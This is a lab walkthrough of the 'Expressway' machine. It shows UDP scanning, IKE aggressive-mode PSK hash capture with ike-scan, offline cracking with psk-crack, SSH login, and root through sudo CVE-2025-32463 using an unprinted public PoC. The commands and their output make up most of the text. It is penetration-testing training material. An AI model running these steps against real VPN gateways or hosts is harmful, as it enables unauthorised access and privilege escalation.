Expressway
Linux box with IKE/ISAKMP on UDP/500 — crack the PSK with psk-crack, SSH in, then exploit a vulnerable sudo version (CVE-2025-32463) to root.
Overview
| Field | Details |
|---|---|
| Machine | Expressway |
| OS | Linux |
| Difficulty | Easy |
| Status | Active |
Walkthrough is sanitized — no flags or live secrets included.
TL;DR
- UDP/500 open → IKE aggressive mode handshake → PSK hash captured
psk-crackwith rockyou.txt → plaintext PSK recovered- SSH as
ikeuser (identity from IKE response) →user.txt sudo --version→ 1.9.17 → CVE-2025-32463 → root shell
Tools Used
- nmap, ike-scan, psk-crack, ssh
Setup / Notes
VM: Parrot
Run both TCP and UDP nmap scans — the key service is on UDP.Recon
nmap -sC -sV 10.129.211.69 # TCP
nmap -sU --top-ports 100 10.129.211.69 # UDP22/tcp open ssh OpenSSH 10.0p2 Debian 8
500/udp open isakmpOnly two services: SSH and ISAKMP (IKE VPN). No web ports, no HTTP. The attack surface is the IKE service.
Why UDP matters: IKE lives on UDP/500. A TCP-only scan would miss this entirely. Always run UDP scans.
Enumeration
IKE Aggressive Mode
IKE has two modes: Main Mode (identity protected) and Aggressive Mode (identity sent in cleartext + handshake hash exposed). Probe with ike-scan:
sudo ike-scan -A 10.129.211.69Starting ike-scan 1.9.5 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.211.69 Aggressive Mode Handshake returned HDR=(CKY-R=a9ba19488d0dd2f6)
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
KeyExchange(128 bytes) Nonce(32 bytes)
ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
VID=09002689dfd6b712 (XAUTH)
VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
Hash(20 bytes)
Ending ike-scan 1.9.5: 1 hosts scanned in 0.017 seconds (60.36 hosts/sec).
1 returned handshake; 0 returned notifyWe observe the peer identity: ike@expressway.htb. Now run a targeted scan with that identity to capture the full PSK handshake hash:
sudo ike-scan -A -P ike@expressway.htb 10.129.211.69Starting ike-scan 1.9.5 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.211.69 Aggressive Mode Handshake returned HDR=(CKY-R=99a2e5a5558973ca)
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
KeyExchange(128 bytes) Nonce(32 bytes)
ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
VID=09002689dfd6b712 (XAUTH)
VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
Hash(20 bytes)
IKE PSK parameters (g_xr:g_xi:cky_r:cky_i:sai_b:idir_b:ni_b:nr_b:hash_r):
<IKE_PSK_HASH_REDACTED>
Ending ike-scan 1.9.5: 1 hosts scanned in 0.017 seconds (60.52 hosts/sec).
1 returned handshake; 0 returned notifyWe successfully captured the IKE PSK handshake hash ready for cracking. Save the hash and crack it. Note: use psk-crack, not hashcat or John — the format is specific to ISAKMP aggressive mode and is incompatible with standard password hash formats.
Crack the PSK
psk-crack -d /usr/share/wordlists/rockyou.txt hash.txtkey "<PASSWORD>" matches SHA1 hash <HASH>
Completed: 8045040 iterations in 4.9 secondsPSK recovered. This becomes the SSH password for the ike user.
Exploit

ssh ike@10.129.211.69Logged in. Grab user flag:
Privilege Escalation — CVE-2025-32463

Check sudo:
sudo --versionSudo version 1.9.17Sudo reports version 1.9.17. Search for public advisories affecting this version — CVE-2025-32463 is a local privilege escalation vulnerability in sudo 1.9.17, with a public PoC available.
nano exploit.sh # paste the PoC
chmod +x exploit.sh
./exploit.shRoot shell spawned:
Lessons Learned
- Never skip UDP scans — IKE, SNMP, TFTP, and DNS all live on UDP
- IKE aggressive mode leaks the peer identity and a crackable PSK hash — use Main Mode in production
- Always check
sudo --versionduring local enum — even minor version differences can expose known CVEs psk-crackis the correct tool for ISAKMP PSK hashes; hashcat/John won’t work with this format